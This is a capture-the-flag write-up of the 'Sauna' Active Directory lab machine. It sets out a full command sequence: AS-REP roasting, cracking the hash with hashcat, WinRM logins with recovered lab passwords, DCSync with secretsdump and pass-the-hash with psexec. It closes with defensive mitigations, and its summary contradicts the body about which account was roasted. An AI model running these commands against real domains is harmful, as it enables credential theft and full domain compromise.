Sauna
Sauna presents a realistic Windows Active Directory environment, offering a strong focus on domain enumeration and Kerberos-based attacks.
After identifying valid domain users through a user enumeration endpoint, I leveraged the AS-REP roasting technique to extract a crackable hash. The initial shell was obtained using a low-privilege account, followed by a methodical analysis of group memberships and service permissions.
Escalated to Administrator by performing AS-REP Roasting against a Kerberos user with pre-auth disabled, cracking the recovered hash, and reusing the credentials for full access.
Why I Chose This Machine
I chose Sauna because it simulates a realistic Active Directory environment with misconfigured user accounts, allowing for Kerberos-based offline attacks.
It’s a strong example of how initial LDAP enumeration can reveal subtle but impactful escalation paths like AS-REP Roasting.
Attack Flow Overview
- Enumerated valid usernames through LDAP null binding and default queries
- Identified a user account with Kerberos pre-authentication disabled (
svc_loanmgr) - Requested a TGT and recovered the user’s encrypted hash using AS-REP Roasting
- Cracked the hash offline with
hashcatand used the credentials to authenticate as Administrator
This attack chain reflects how small configuration oversights in AD can lead to full domain compromise.
Enumeration

- http://egotistical-bank.local/about.html gives potential usernames.
- User Username-anarchy to create potential usernames.
http://egotistical-bank.local/about.html

Create username list
./usernmae-anarchy --input-file names.txt --select-from first,flast,first.last,first1 > unames.txt
Initial Access
- ASREPRoasting using potential username list created.
- Crack the hash

- evil-winrm as fsmith.
ASREPRoasting using username list
while read p; do impacket-GetNPUsers egotistical-bank.local/"$p" -request -no-pass -dc-ip 10.10.10.175 >> hash.txt; done < unames.txt

$krb5asrep$23$fsmith@EGOTISTICAL-BANK.LOCAL:a6af1836ba8ad5322ac2eb4d0e7abebb$e8ab7ae460bb8e60356bd23e62333d6fad42589d77ad166a245609a77d9b3b66989bdb0c58a1300b0d2462c069c894c177bb4c911a215cadfc54408aa08efd53f98192c878ba1a28f84394f79f4296f967c5452fbd24a0fb27ae66fad776ab63f6e139d107d7c65fb5bff6a6921d11a4fa644428e8b0ca6497bca9e3a40346af537fbffa87febcde610e59f28d85d9bc7d1415e154310c6cd26353632d89ae47df8b87a267839d5962e04d56275a88d26c89803f6c302de793c92c00e35dac3b8faf824bea59497cbfd67f726ffa07f0dfcdea8279c78ee1491e79c23f43574f320b78ae9c660d4177e1ee5269dee82e45ec8b34f61a7285b1ca7128c3a20601
Cracking hash
hashcat -m 18200 fsmithhash /usr/share/wordlists/rockyou.txt --force

fsmith : Thestrokes23
Winrm
evil-winrm -i 10.10.10.175 -u fsmith -p 'Thestrokes23'
Privilege Escalation
- WinPEAS outputs autologon credentials.

- evil-winrm using the credentials
- Bloodhound output shows this account can be used for DCSync.
- DCSync to get Administrator hash.
- impacket-psexec as admin.
WinPeas

EGOTISTICALBANK\svc_loanmanager : Moneymakestheworldgoround!
WinRM as svc_loanmanager
evil-winrm -i 10.10.10.175 -u svc_loanmgr -p 'Moneymakestheworldgoround!'
Bloodhound

After right-clicking on the edge and clicking Help , we see that svc_loanmgr is capable of dumping password hashes from the Domain Controller by using a DCSync attack.
DCSync

Impacket’s secretsdump.py can be used to perform this attack.
This script will reveal the NTLM hashes for all domain users, using the replication privileges. Run the command below to dump the password hash of the primary domain administrator.

impacket-secretsdump egotistical-bank/svc_loanmgr@10.10.10.175 -just-dc-user Administrator
Pass the Hash

Having successfully extracted the hash of the administrator, we can perform a Pass The Hass attack using Impacket’s psexec.py and the returned hash, and get a shell as SYSTEM.
impacket-psexec egotistical-bank.local/administrator@10.10.10.175 -hashes aad3b435b51404eeaad3b435b51404ee:823452073d75b9d1cf70ebdf86c7f98e
Alternative Paths Explored
Before focusing on AS-REP Roasting, I attempted Kerberoasting and password spraying against enumerated usernames.
However, no services exposed SPNs and brute-force protections appeared to be in place.
The AS-REP opportunity emerged only after identifying users with pre-auth disabled.
Blue Team Perspective
Sauna highlights the danger of leaving user accounts with pre-authentication disabled.
To mitigate:
- Enforce pre-authentication across all Kerberos accounts
- Monitor Event ID 4768 for unusual TGT requests
- Use tiered admin models to isolate high-privilege accounts from network enumeration